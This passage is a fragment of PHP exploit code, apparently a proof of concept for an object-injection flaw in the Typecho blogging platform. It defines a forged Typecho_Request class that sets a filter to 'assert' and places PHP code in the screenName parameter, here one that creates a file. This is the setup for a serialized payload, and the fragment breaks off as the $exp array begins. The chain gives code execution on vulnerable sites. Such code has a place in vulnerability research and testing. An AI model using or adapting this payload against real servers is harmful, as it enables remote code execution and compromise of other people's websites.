 }
class Typecho_Request
{
    private $_params = array();
    private $_filter = array();
    public function __construct(){
        $this->_params['screenName'] = 'fopen(\'test.txt\',\'w\');';
        $this->_filter[0] = 'assert';
    }
}
$exp = array(